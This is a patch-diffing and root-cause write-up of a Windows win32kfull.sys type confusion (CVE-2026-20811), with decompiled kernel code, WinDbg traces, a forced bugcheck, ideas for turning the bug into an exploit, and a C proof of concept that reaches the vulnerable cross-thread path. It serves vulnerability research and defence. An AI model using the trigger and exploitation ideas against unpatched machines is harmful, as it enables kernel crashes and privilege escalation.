The article analyzes a Windows kernel vulnerability in win32kfull.sys involving a type confusion bug in the asynchronous window action processing path. The vulnerability occurs in logic responsible for handling window-related operations when certain internal features are enabled through Microsoft’s feature-flag system. Because of inconsistent object handling, the kernel may treat one window-related structure as another incompatible type, creating a type confusion condition. This can corrupt internal GUI objects managed by the Windows kernel subsystem.
The author performs reverse engineering and patch analysis to identify the vulnerable code path responsible for processing asynchronous window actions. By manipulating window objects and triggering the flawed logic, an attacker can influence kernel memory structures used by the Windows GUI subsystem. The write-up explains how the bug can potentially be transformed into exploitation primitives such as arbitrary read/write or controlled memory corruption, which are commonly used to achieve local privilege escalation to SYSTEM.
The article also walks through the internal architecture of the Win32k window manager, explains relevant kernel structures, and demonstrates how modern Windows vulnerabilities often arise from complex interactions between user-mode window objects and their kernel-mode counterparts.
CVE-2026-20811 is a type confusion in win32kfull.sys (KB5074109, CVSS 7.8). The bug is in the async window action processing path introduced by a feature flag rollout (Feature_ApplyWindowActionConvergence), where a kernel pointer to a CMonitorTopology object survives incomplete sanitization of a cross-thread message buffer and is dereferenced in the receiving thread’s context. Note: despite being patched in the same KB as CVE-2026-20805 (a DWM information disclosure vulnerability patched in the same update), CVE-2026-20811 itself is not listed in the CISA KEV catalog and has no public reports of in-the-wild exploitation as of this writing.
This post walks through the feature flag gating, the root cause, how the async buffer leaks kernel pointers, and what Microsoft changed in the patch. This is part of an ongoing effort to review Patch Tuesday patches and do vulnerability analysis on the fixes. I picked this one from the January 2026 batch because I had not looked at a type confusion in a kernel driver before and wanted to work through one.
Background: NtUserApplyWindowAction and Feature Flags
NtUserApplyWindowAction is a Win32k syscall for applying window positioning operations: moves, resizes, snap layouts, z-order changes. It copies a _WINDOW_ACTION struct from user mode and dispatches it through internal processing.
The vulnerable code path did not exist at RTM. It was introduced when Microsoft enabled Feature_ApplyWindowActionConvergence via cloud configuration on builds around 26100.7000+. The feature gates a new code path through WindowActions::xxxApplyAction instead of the legacy WindowActions::xxxApplyActionOld. The new path handles cross-thread window actions differently, and that difference is where the bug lives.
26100.1 RTM. Feature OFF. Legacy path (xxxApplyActionOld). SAFE.
~26100.7000 Feature enabled via cloud rollout. New async path active.
PostAsyncWindowAction copies full 0xB8 internal struct.
CMonitorTopology* at +0xA8 survives sanitization. VULNERABLE.
26100.7309 Last vulnerable build. Feature ON, bug reachable.
26100.7623 Fix ships (KB5074109). Feature DISABLED via cloud config.
Vulnerable code unchanged but unreachable. Safe alternative
(event type 31, 0x60-byte copy) exists as dead code. MITIGATED.
This is a pattern worth tracking in modern Windows. Features ship via cloud config independently of OS builds. The vulnerability window is between feature enablement and security patch, and it can be invisible to anyone not tracking feature flag state.
Attack Surface Analysis
BinDiff Results
BinDiff between win32kfull.sys 10.0.26100.7309 (pre-patch) and 10.0.26100.7623 (post-patch) showed 99.25% overall similarity across 11,483 matched functions. Four functions changed:
| Function | Similarity | Basic Blocks |
|---|---|---|
NtUserApplyWindowAction | 93.2% | 54 |
NtUserSetWindowsHookAW | 87.9% | 9 |
zzzSetWindowsHookEx | 97.1% | 138 |
NtUserSetWindowsHookEx | 97.3% | 51 |
NtUserApplyWindowAction at 93.2% similarity with 54 basic blocks is the primary target. The other three functions relate to a secondary fix for a hook handle return logic inversion, which I won’t cover in detail here.
Entry Points and Gates
On the pre-patch build (26100.7309), reaching the vulnerable code requires passing through two gates:
Gate 1: Feature_ApplyWindowActionConvergence. The feature flag’s featureState must have bit 0 set (enabled). On production builds ~26100.7000+, this was enabled via cloud rollout. On my evaluation build (26100.5074), it was disabled (featureState = 0x16, bit 0 clear).
0: kd> dd fffff805`13e0c768 L1
fffff805`13e0c768 00000016
The feature evaluation function (Feature_H2E_WPA3SAE__private_IsEnabledDeviceUsage_1 in IDA, reading from Feature_ApplyWindowActionConvergence__private_featureState) evaluates the feature state in two sequential stages. First, test al, 10h checks bit 4 as a fast-path gate: if bit 4 is clear, evaluation falls through to IsEnabledFallback(), a slower evaluation path that may check additional state. With featureState = 0x16, bit 4 is set (0x16 & 0x10 = 0x10), so the fast path passes and evaluation continues. Second, and eax, 1extracts bit 0, the actual enabled/disabled bit. With 0x16, bit 0 is clear, so the feature evaluates as disabled. Patching to 0x17 sets bit 0, making the feature evaluate as enabled while preserving the fast-path gate.
Gate 2: IAMThreadAccessGranted. For cross-thread calls (where the caller thread does not own the target window), xxxApplyAction calls IAMThreadAccessGranted. This is expected to return TRUE for UWP apps and IAM-granted contexts. Standard Win32 apps fail this check.
On the evaluation build (26100.5074), there was a third gate (IsAppModelFeatureEnabled, checking PEB+0x340bit 0 for UWP context), but IDA analysis of the actual vulnerable build (26100.7309) confirmed this check does not exist there. The xxxApplyAction function on 26100.7309 checks DPI awareness, IAMThreadAccessGranted, ValidateHwnd, IsTopLevelWindow, and thread ownership, but not IsAppModelFeatureEnabled.
The DPI awareness check requires SetProcessDpiAwarenessContext(-4) (Per Monitor v2), which any Medium-IL process can call.
Reaching the Async Path
The bug is specifically in the cross-thread async path. When xxxApplyAction determines that the caller thread is not the window owner thread (and IAMThreadAccessGranted returns TRUE), it sets flags2 bit 0x800 in the internal CWindowAction struct:
// xxxApplyAction - thread ownership check
if ( v14 == v9 ) // same thread owns the window
{
v36 |= 0x2000u; // bit 0x2000 = same-thread
}
else
{
v36 |= 0x800u; // bit 0x800 = cross-thread
v40 = *((_QWORD *)v12 + 2); // store target threadinfo
}
This causes xxxApplyWindowAction to call PostAsyncWindowAction instead of processing the action synchronously:
// xxxApplyWindowAction - async dispatch gate
if ( Feature_ApplyWindowActionConvergence()
&& (*(_DWORD *)(a2 + 4) & 0x800) != 0 ) // flags2 & 0x800 (cross-thread)
{
AdvancedWindowPos::PostAsyncWindowAction(a1, a2, v4);
return;
}
The Vulnerability
Root Cause

AdvancedWindowPos::PostAsyncWindowAction allocates 0xB8 bytes, copies the full internal CWindowActionstruct into it, and posts this buffer as event type 0x1C (28) to the target thread’s message queue:
// PostAsyncWindowAction - allocation and copy
v22 = Win32AllocPoolZInit(0xB8, 0x70776155); // 0xB8 bytes, pool tag 'Uawp'
*(_OWORD *)v22 = *(_OWORD *)a2; // 0x00-0x0F
*(_OWORD *)(v22 + 16) = *((_OWORD *)a2 + 1); // 0x10-0x1F
*(_OWORD *)(v22 + 32) = *((_OWORD *)a2 + 2); // 0x20-0x2F
// ... (11 OWORD copies = 176 bytes)
*(_QWORD *)(v22 + 176) = *((_QWORD *)v30 + 6); // 0xB0-0xB7
// Total: 176 + 8 = 184 = 0xB8
PostEventMessageEx(..., 0x1Cu, ..., v22, ...); // post as event type 0x1C
The CWindowAction struct at this point contains kernel pointers that were populated during processing on the caller’s thread.
When the target thread pumps messages (PeekMessage/GetMessage), xxxProcessEventMessage dispatches event 0x1C to AdvancedWindowPos::xxxProcessAsyncWindowAction. This function performs a partial sanitization of the buffer before passing it to xxxApplyWindowAction. Here is the decompiled function from the pre-patch binary (26100.7309), annotated with the three fields it zeros and the one it misses:
void __fastcall AdvancedWindowPos::xxxProcessAsyncWindowAction(
HWND hwndFromEvent, // rcx: HWND from PostEventMessageEx
__int64 asyncBuffer) // rdx: the 0xB8-byte copied buffer
{
tagWND *pwnd = HMValidateHandleNoSecure(hwndFromEvent, 1);
if (!pwnd || !IsTopLevelWindow(pwnd))
return; // window gone or not top-level, bail
tagTHREADINFO *pti = PtiCurrent();
Win32HM_LockIntoThread(pti, pwnd, ...);
//
// Check for recalc display change (flags1 & 0x200 with flags2 & 0x10000)
//
if ((*(_DWORD *)asyncBuffer & 0x200) != 0
&& (*((_DWORD *)asyncBuffer + 1) & 0x10000) != 0
&& (*((_DWORD *)pwnd + 95) & 0x10) == 0)
{
// WPP tracing only, no action applied
return;
}
//
// SANITIZATION (incomplete)
//
*((_DWORD *)asyncBuffer + 1) &= ~0x800u; // [1] +0x04: clear cross-thread bit
*((_QWORD *)asyncBuffer + 18) = 0; // [2] +0x90: zero tagTHREADINFO*
*((_BYTE *)asyncBuffer + 176) = 0; // [3] +0xB0: zero byte
// NOTE: +0xA8 (CMonitorTopology*) is NOT zeroed here.
// It survives into xxxApplyWindowAction and gets dereferenced.
// Pass the full 0xB8 buffer to xxxApplyWindowAction
AdvancedWindowPos::xxxApplyWindowAction(pwnd, asyncBuffer);
}
Three fields sanitized. The CMonitorTopology* at offset +0xA8 is not zeroed. It survives sanitization and is dereferenced by xxxApplyWindowAction:
// xxxApplyWindowAction+0xa86
CMonitorTopology *topology = *(CMonitorTopology **)(buffer + 0xA8);
CMonitorTopology::MonitorDataFromRect(topology, ...); // DEREFERENCE
Further down, a double dereference occurs:
*(_DWORD *)(*(_QWORD *)(buffer + 0xA8) + 12LL) // *(*(buffer+0xA8)+0xC)
This value is passed to CDwmWindowNotifyBatch::OnRecalcActionApplied.
The CMonitorTopology* was placed in the buffer during Thread A’s context (the caller thread). It is dereferenced in Thread B’s context (the window owner thread) without validation. MSRC classifies this as both CWE-822 (Untrusted Pointer Dereference) and CWE-843 (Type Confusion). I think CWE-843 is the more precise classification: the buffer contains kernel-internal state that is reinterpreted as window action parameters on the receiving end. The pointer itself is a valid kernel object, not a user-supplied address, but the async boundary changes the trust context in which it is accessed.
Buffer Layout
The 0xB8-byte async buffer has the following structure at the relevant offsets:
| Offset | Size | Type | Content | Sanitized? |
|---|---|---|---|---|
| +0x00 | 4 | DWORD | flags1 (e.g. 0x06) | No |
| +0x04 | 4 | DWORD | flags2 (bit 0x800 = cross-thread) | Yes (bit cleared) |
| +0x90 | 8 | tagTHREADINFO* | caller’s thread info pointer | Yes (zeroed) |
| +0xA8 | 8 | CMonitorTopology* | monitor topology object pointer | No |
| +0xB0 | 1 | BYTE | unknown flag | Yes (zeroed) |
Three fields sanitized out of at least four kernel-internal fields in a 0xB8-byte struct. The sanitization was done by hand, field by field, and it missed one.
The Type Confusion (CWE-843)
The type confusion is structural: the 0xB8-byte CWindowAction has a user zone and a kernel zone, though the boundary is not a clean split. ResolvePublicWindowAction validates the user-supplied _WINDOW_ACTION (0x60 bytes) and maps it into the internal CWindowAction at offsets +0x00 through +0x6B (flags, position, size, rects, snap state, and two display-change fields at +0x60 (target DPI value from _WINDOW_ACTION+0x4C, minimum 96, gated by flags2 & 0x200) and +0x64 (source point for monitor lookup from _WINDOW_ACTION+0x50, a QWORD consumed as X/Y by MonitorDataFromRect)). Offsets +0x04 (flags2) are shared: the user supplies bits and the kernel adds 0x800/0x2000 during processing. Offsets +0x6C through +0x8F appear to be gap space (zero-initialized, not written by either side in the paths I traced). The kernel populates fields at +0x90 and beyond during processing: tagTHREADINFO* at +0x90, CMonitorTopology* at +0xA8, and internal flags at +0xB0.
When xxxProcessAsyncWindowAction passes the full 0xB8 buffer to xxxApplyWindowAction, the kernel-internal zone is interpreted as if it contains valid WindowAction fields. Which offsets get read depends on the flags1 and flags2 bits in the buffer. Different flag combinations activate different code paths in xxxApplyWindowAction, each reading different offsets as coordinates, DPI values, rect structures, or pointers.
To verify this, I bruteforced flag combinations and monitored which code paths were reached on the async path via WinDbg breakpoints:
| flags1 | flags2 (effective) | Code path reached | Kernel data read |
|---|---|---|---|
| 0x06 | 0x00 | MonitorDataFromRect | +0xA8 as CMonitorTopology* |
| 0x106 | 0x00 | xxxModifyActionForArrangement | +0xA8 as CMonitorTopology*, +0x64 as POINT |
| 0x06 | 0x40000 | arrangement rect path | +0x98 as tagRECT (kernel data) |
| 0x06 | 0x10000 | OnRecalcActionApplied | *(*(buffer+0xA8)+12) double dereference |

PostAsyncWindowAction copies the 0xB8 buffer, xxxProcessAsyncWindowAction sanitizes 3 of 4 kernel fields, and xxxApplyWindowAction dispatches to different code paths based on the user-controlled flags. All four paths read from the kernel-internal zone of the buffer.The flags2 values that passed validation and reached the async path: 0x00, 0x01, 0x10, 0x20, 0x40, 0x80, 0x100 (rejected), 0x200, 0x400 (rejected), 0x10000, 0x40000. The kernel rejects certain bits in ResolvePublicWindowAction, but many pass through and activate code paths that read from the kernel-internal zone of the buffer.
For example, with flags2=0x40000, the arrangement rect path reads a tagRECT from offset +0x98 of the buffer. On the async path, +0x98 contains kernel-internal data (zeros in my testing, but potentially non-zero under different window states). The code treats these bytes as window coordinates and feeds them into positioning calculations.
The flags2=0x10000 path is particularly interesting: it triggers a double dereference *(_DWORD *)(*(_QWORD *)(buffer + 0xA8) + 12), reading a DWORD from CMonitorTopology+12 and passing it to CDwmWindowNotifyBatch::OnRecalcActionApplied. An attacker who could control the memory at the topology address would control this value.
This is the core of CWE-843: data of one type (internal kernel state) is accessed as another type (user window action parameters). The incomplete sanitization in xxxProcessAsyncWindowAction is the gate failure that allows this type confusion to reach xxxApplyWindowAction.
WinDbg Confirmation
Testing on build 26100.7309 with two WinDbg patches applied (feature flag enabled, IAMThreadAccessGrantedpatched to mov eax, 1; ret):
The buffer arrives on Thread B with kernel pointers intact. When xxxProcessAsyncWindowAction is hit, rdxpoints to the 0xB8-byte copied buffer. Dumping the flags at the start shows flags1=0x06 (position+size) and flags2=0x0800 (cross-thread bit, set by the kernel). The kernel zone starting at +0x6C is mostly zeros for this flag combination, but +0x90 contains a tagTHREADINFO* from the calling thread, and +0xA8 contains a CMonitorTopology*. The call stack confirms this is the async dispatch path through xxxProcessEventMessagefrom Thread B’s PeekMessage call:
0: kd> dd @rdx L2
ffff8087`f94e9d30 00000006 00000800
0: kd> dq @rdx+0x90 L1
ffff8087`f94e9dc0 ffff8087`f785f010
0: kd> dq @rdx+0xA8 L1
ffff8087`f94e9dd8 ffff8087`fc9e5f90
0: kd> kb L6
# RetAddr : Args to Child : Call Site
00 fffff801`222305e0 : ffff8087`f785f010 fffff18c`48aebc00 : win32kfull!AdvancedWindowPos::xxxProcessAsyncWindowAction
01 fffff801`2226d874 : fffff18c`48aec9c0 00000000`00000000 : win32kfull!xxxProcessEventMessage+0x814
02 fffff801`220e84db : 00000000`0000304f 00000000`00000001 : win32kfull!xxxScanSysQueue+0xa30
03 fffff801`220e7926 : fffff18c`48aec9c0 fffff801`21862ca6 : win32kfull!xxxRealInternalGetMessage+0xa3f
04 fffff801`220e780d : 00000000`00000000 000000d3`e30ff7e0 : win32kfull!xxxInternalGetMessage+0x76
05 fffff801`1dd11077 : 00000000`00000000 00000000`00000000 : win32kfull!NtUserPeekMessage+0xfd
After sanitization, xxxApplyWindowAction loads the surviving CMonitorTopology* from the buffer. At offset +0xa86 into the function, the instruction mov rcx, [r15+0A8h] loads the kernel pointer from the async buffer (pointed to by r15) into rcx, which is then passed as the first argument to CMonitorTopology::MonitorDataFromRect. This is the type confusion in action: a kernel-internal field from the CWindowAction struct is read as a WindowAction parameter and dereferenced in the receiving thread’s context:
0: kd> r r15
r15=ffff8087f94e9d30
0: kd> dq @r15+0xa8 L1
ffff8087`f94e9dd8 ffff8087`fc9e5f90
0: kd> u @rip L1
win32kfull!AdvancedWindowPos::xxxApplyWindowAction+0xa86:
fffff801`222c7c6a 498b8fa8000000 mov rcx,qword ptr [r15+0A8h]
The CMonitorTopology* value ffff8087'fc9e5f90 is loaded into rcx and passed directly to MonitorDataFromRect, which dereferences it to read monitor topology data. This was confirmed across 26+ iterations with varying topology addresses. The pointer consistently survives sanitization and is dereferenced.

xxxProcessAsyncWindowAction. The buffer dump shows flags1=0x06, flags2=0x0800 (cross-thread), and the CMonitorTopology* at +0xA8 (ffff8087'fc9e5f90). At xxxApplyWindowAction+0xa86, the instruction mov rcx,[r15+0A8h] loads this kernel pointer into rcx for dereference by MonitorDataFromRect.Pool Verification
!pool on the buffer address confirms the allocation metadata:
0: kd> !pool ffffc580968101e0
*ffffc580968101e0 size: d0 previous size: 0 (Allocated) *Uawp
Pooltag Uawp : USERTAG_AWP, Binary : win32kfull!AdvancedWindowPos
Paged pool, tag Uawp (USERTAG_AWP), allocation size 0xD0 (0xB8 usable + 0x18 pool header/alignment). The uniform 0xD0 allocation sizes on the pool page are consistent with kLFH servicing this bucket, which is relevant for any heap-based exploitation strategy targeting this allocation.
BSOD Confirmation
To confirm the dereference is reachable and crashes when the CMonitorTopology object is invalid, I zeroed the pointer at +0xA8 via a WinDbg conditional breakpoint on xxxProcessAsyncWindowAction (simulating a freed topology). The system immediately bugchecks with SYSTEM_SERVICE_EXCEPTION (3b) when MonitorDataFromRect attempts to access the NULL object:
0: kd> !analyze -v
SYSTEM_SERVICE_EXCEPTION (3b)
An exception happened while executing a system service routine.
Arguments:
Arg1: 00000000c0000005, Exception code that caused the BugCheck
Arg2: fffff80122011530, Address of the instruction which caused the BugCheck
Failure.Bucket: AV_win32kfull!CMonitorTopology::MonitorDataFromRect
CONTEXT: fffff18c44af9eb0 -- (.cxr 0xfffff18c44af9eb0)
rax=0000000000000000 rbx=fffff18c44afaab0 rcx=00000000000001ff
rdx=0000000000000064 rsi=0000000000000004 rdi=0000000000000384
rip=fffff80122011530 rsp=fffff18c44afa8e0 rbp=0000000000000004
r8=0000000000000002 r9=0000000000000000
win32kfull!CMonitorTopology::MonitorDataFromRect+0x6c:
fffff801`22011530 44394d00 cmp dword ptr [rbp],r9d ss:0018:00000000`00000004=????????
PROCESS_NAME: poc_async_tc.exe
STACK_TEXT:
fffff18c`44afa8e0 fffff801`222c7c85 : win32kfull!CMonitorTopology::MonitorDataFromRect+0x6c
fffff18c`44afa9c0 fffff801`222c909f : win32kfull!AdvancedWindowPos::xxxApplyWindowAction+0xaa1
fffff18c`44afab30 fffff801`222305e0 : win32kfull!AdvancedWindowPos::xxxProcessAsyncWindowAction+0x12f
fffff18c`44afaba0 fffff801`2226d874 : win32kfull!xxxProcessEventMessage+0x814
fffff18c`44afacc0 fffff801`220e84db : win32kfull!xxxScanSysQueue+0xa30
fffff18c`44afb6a0 fffff801`220e7926 : win32kfull!xxxRealInternalGetMessage+0xa3f
fffff18c`44afb930 fffff801`220e780d : win32kfull!xxxInternalGetMessage+0x76
fffff18c`44afb970 fffff801`1dd11077 : win32kfull!NtUserPeekMessage+0xfd
fffff18c`44afba20 fffff801`8c4b5658 : win32k!NtUserPeekMessage+0x67
fffff18c`44afba70 00007ffd`d91712c4 : nt!KiSystemServiceCopyEnd+0x28
00000038`b3cffa18 00007ffd`da9fe0ef : win32u!NtUserPeekMessage+0x14
00000038`b3cffa20 00007ffd`da9fe078 : USER32!_PeekMessage+0x3f
00000038`b3cffa90 00007ff7`c9bd1155 : USER32!PeekMessageW+0x168
00000038`b3cffb00 00000000`0005030a : poc_async_tc+0x1155
The faulting instruction cmp dword ptr [rbp], r9d with rbp=0x4 is a NULL dereference: the zeroed CMonitorTopology* was loaded, MonitorDataFromRect computed a field offset (+0x4) from the NULL base, and the read at address 0x4 triggered the access violation. Note: the stack shows xxxApplyWindowAction+0xaa1 rather than +0xa86 because +0xa86 is the mov rcx,[r15+0A8h] load instruction while +0xaa1 is the return address after the call to MonitorDataFromRect. The full call stack traces back through xxxProcessAsyncWindowAction(the async event handler) to NtUserPeekMessage (Thread B’s message pump) and finally to poc_async_tc.exe(the PoC).
This confirms the end-to-end crash path: user-mode PoC triggers a cross-thread NtUserApplyWindowAction, PostAsyncWindowAction copies the 0xB8-byte buffer with the CMonitorTopology* at +0xA8, Thread B’s PeekMessage dispatches the event through xxxProcessAsyncWindowAction (which fails to sanitize +0xA8), and xxxApplyWindowAction dereferences the pointer via MonitorDataFromRect, causing a kernel bugcheck.

!analyze -v output after the BSOD. The crash occurs at CMonitorTopology::MonitorDataFromRect+0x6c with rbp=0x4 (NULL dereference at field +0x4). The call stack traces through xxxProcessAsyncWindowAction back to poc_async_tc.exe.The Patch
Comparing the pre-patch (26100.7309) and post-patch (26100.7623) binaries in IDA reveals something I didn’t expect: the vulnerable code path is identical in both binaries.
PostAsyncWindowAction still allocates 0xB8 bytes, still copies the full internal struct, still posts event type 0x1C. xxxProcessAsyncWindowAction still zeros only the same three fields. xxxApplyWindowAction still dereferences the CMonitorTopology* at +0xA8 via MonitorDataFromRect. Every function in the vulnerable chain is byte-for-byte the same.
The BinDiff showed NtUserApplyWindowAction changed at 93.2% similarity. Here is the actual diff:
Pre-patch NtUserApplyWindowAction:
if (!Feature_ApplyWindowActionConvergence()) {
//
// OLD path: xxxApplyActionOld (single variant)
//
} else {
xxxApplyAction(...); // NEW path (vulnerable async dispatch)
}
Post-patch NtUserApplyWindowAction (note: the branch order is inverted relative to the pre-patch decompiler output, but the logic is identical: feature ON routes to the new path):
if (Feature_ApplyWindowActionConvergence()) {
xxxApplyAction(...); // NEW path (STILL here, identical code)
} else {
//
// OLD path: now sub-gated by a secondary feature flag (_41)
//
if (Feature_ApplyWindowActionConvergence_41()) {
xxxApplyActionOld(...); // variant A (new error handling)
} else {
xxxApplyActionOld(...); // variant B (original)
}
}
The 93.2% BinDiff delta comes entirely from the added _41 sub-gate in the old path, which adds new error handling to xxxApplyActionOld. The hook handle return logic fix is separate and accounts for the changes in the other three functions (NtUserSetWindowsHookAW, zzzSetWindowsHookEx, NtUserSetWindowsHookEx). The new path containing the type confusion is untouched.
The fix is feature flag disablement. Microsoft disabled Feature_ApplyWindowActionConvergence via cloud configuration update, making xxxApplyAction unreachable. The vulnerable code remains as dead code in the patched binary.
This is the same mechanism that created the bug in the first place: the feature was cloud-enabled on ~26100.7000+ production builds (opening the vulnerability window), and the patch disables it via cloud config (closing the window). The binary update (KB5074109) ships the _41 sub-gate for the old path, but the featureState in the post-patch binary is 0xFFFFFFFF (the WFC sentinel, identical to pre-patch), meaning the feature enablement is controlled entirely via cloud configuration, not hardcoded in the binary. The code-level vulnerability in the async path is unchanged.
The Safe Alternative (Dead Code in Both Binaries)
A properly designed alternative already exists in both the pre-patch and post-patch binaries. The event type 31 handler in xxxProcessEventMessage copies only 0x60 bytes and passes the CMonitorTopology* as a separate argument:
// Event type 31 handler (present in BOTH pre-patch and post-patch)
v67 = *(_OWORD **)(eventMsg + 40); // pointer to the async buffer
v68 = *(_QWORD *)(eventMsg + 32); // CMonitorTopology* as separate param
v80[0] = *v67; // copy bytes 0x00-0x0F
v80[1] = v67[1]; // copy bytes 0x10-0x1F
v80[2] = v67[2]; // copy bytes 0x20-0x2F
v80[3] = v67[3]; // copy bytes 0x30-0x3F
v80[4] = v67[4]; // copy bytes 0x40-0x4F
v80[5] = v67[5]; // copy bytes 0x50-0x5F
// bytes 0x60-0xB7: NOT COPIED
WindowActions::xxxApplyActionAsync(window, v68, v80);
This is an allow-list approach: only the first 0x60 bytes (the user-controlled _WINDOW_ACTION data) are copied. Everything from +0x60 through +0xB8, including the CMonitorTopology* at +0xA8, is not copied. The topology is passed as its own argument from a trusted source, not extracted from the untrusted async buffer.
This handler is not currently wired into the PostAsyncWindowAction path. It exists as separate infrastructure, likely intended for when Microsoft re-enables the feature with a proper code fix. Until then, the “fix” is the feature being off, and the vulnerable dead code remains in the binary. Worth monitoring in future Patch Tuesday updates. If Feature_ApplyWindowActionConvergence is ever re-enabled without switching the async path to event type 31, the type confusion returns.
Exploitation Considerations
The primitive here is a kernel pointer dereference (CMonitorTopology*) in the target thread’s context. MonitorDataFromRect reads topology fields, PhysicalToLogicalDPIRect performs DPI calculations using topology data, and OnRecalcActionApplied receives *(topology+12). The double dereference pattern (*(*(buffer+0xA8)+0xC)) means an attacker who could control the memory at the CMonitorTopology* address would control values that flow into DPI calculations and DWM notifications.
The CMonitorTopology* in the async buffer is reference-counted. After successfully posting the event, PostAsyncWindowAction increments the topology’s refcount:
// PostAsyncWindowAction - after successful PostEventMessageEx
if ( PostEventMessageEx(...) )
{
_InterlockedAdd(v24[21], 1u); // v24[21] = *(buffer+0xA8) = CMonitorTopology*
// increments refcount at *(CMonitorTopology+0)
}
The decompiler hides the two-step indirection. The assembly makes it explicit:
mov rax, [rbx+0A8h] ; load CMonitorTopology* from buffer+0xA8
lock add [rax], ebp ; atomically: *(topology+0) += 1 (ebp = 1)
On cleanup, CleanEventMessage (case 0x1C) releases the reference and frees the buffer:
// CleanEventMessage - event type 0x1C cleanup
case 0x1C:
v3 = *((CMonitorTopology ***)a1 + 5); // buffer pointer
CMonitorTopology::Release(v3[21]); // Release refcount at buffer + 0xA8
Win32FreePool(v3); // free the 0xB8 buffer
This AddRef/Release pair keeps the topology object alive for the duration of the async event’s lifetime and explains why my UAF attempts via ChangeDisplaySettingsEx racing were unsuccessful: the extra reference prevents the object from being freed while the event is in flight.
This makes direct use-after-free through topology object lifetime manipulation significantly harder. The topology would need to be freed through a path that bypasses the reference count, or the reference count itself would need to be corrupted.
Microsoft rated this CVSS 7.8 (EoP). No in-the-wild exploitation of this specific CVE has been publicly confirmed. Given the reference counting, a full exploitation chain would likely need to either: (1) find a path that frees the CMonitorTopology object without going through the reference count, or corrupt the reference count itself, or (2) exploit the cross-context nature of the bug (Thread A’s topology used in Thread B’s context) where the topology may be invalid if the threads are on different desktops or in different DPI contexts. The type confusion primitive (kernel-internal fields read as window action parameters) is the more immediately exploitable aspect, since the attacker controls which offsets get read via the flags in their input.
The trigger conditions (feature flag enabled, cross-thread call, IAM access, Per Monitor v2 DPI) are all satisfiable from a Medium-IL UWP app without any privilege escalation. UWP apps are expected to pass the IAMThreadAccessGranted check and can call NtUserApplyWindowAction through win32u.dll.
PoC
The PoC creates two threads in the same process: Thread A (the caller) and Thread B (the window owner). Thread A calls NtUserApplyWindowAction targeting Thread B’s window. Because the threads are different, the kernel sets flags2 bit 0x800 (cross-thread) in the internal CWindowAction, which triggers PostAsyncWindowAction to post the 0xB8-byte buffer as an event to Thread B’s message queue.
//
// Thread B: creates a window and pumps messages
//
static unsigned __stdcall WindowOwnerThread(void *arg)
{
WNDCLASSW wc = {0};
wc.lpfnWndProc = DefWindowProcW;
wc.hInstance = GetModuleHandleW(NULL);
wc.lpszClassName = L"AsyncTC_B";
RegisterClassW(&wc);
HWND h = CreateWindowExW(0, L"AsyncTC_B", L"B",
WS_OVERLAPPEDWINDOW | WS_VISIBLE,
100, 100, 400, 300,
NULL, NULL, wc.hInstance, NULL);
g_threadBWindow = h;
MSG msg;
while (g_keepRunning) {
while (PeekMessageW(&msg, NULL, 0, 0, PM_REMOVE)) {
TranslateMessage(&msg);
DispatchMessageW(&msg);
}
Sleep(1);
}
DestroyWindow(h);
return 0;
}
//
// Thread A (main): fires cross-thread NtUserApplyWindowAction
//
int main()
{
SetProcessDpiAwarenessContext((HANDLE)-4);
//
// Resolve NtUserApplyWindowAction from win32u.dll
//
HMODULE hWin32u = LoadLibraryW(L"win32u.dll");
auto pApply = (BOOL(WINAPI*)(HWND, void*))
GetProcAddress(hWin32u, "NtUserApplyWindowAction");
//
// Start Thread B with a window
//
_beginthreadex(NULL, 0, WindowOwnerThread, NULL, 0, NULL);
Sleep(500);
//
// Craft _WINDOW_ACTION: position + size (flags1 = 0x06)
//
BYTE action[0x60] = {0};
*(DWORD*)(action + 0x00) = 0x06; // flags1: position + size
*(DWORD*)(action + 0x0C) = 100; // x
*(DWORD*)(action + 0x10) = 100; // y
*(DWORD*)(action + 0x14) = 800; // width
*(DWORD*)(action + 0x18) = 600; // height
// Fire: Thread A -> Thread B's window (cross-thread)
// Kernel sets flags2 |= 0x800 -> PostAsyncWindowAction fires
// 0xB8-byte buffer with CMonitorTopology* at +0xA8 is posted
BOOL result = pApply(g_threadBWindow, action);
// result = TRUE, async event queued to Thread B
}
On execution, NtUserApplyWindowAction returns TRUE and Thread B’s window repositions on each call. The flag bruteforce variant confirms the async path is taken across multiple flag combinations:
PS> .\poc_async_tc.exe
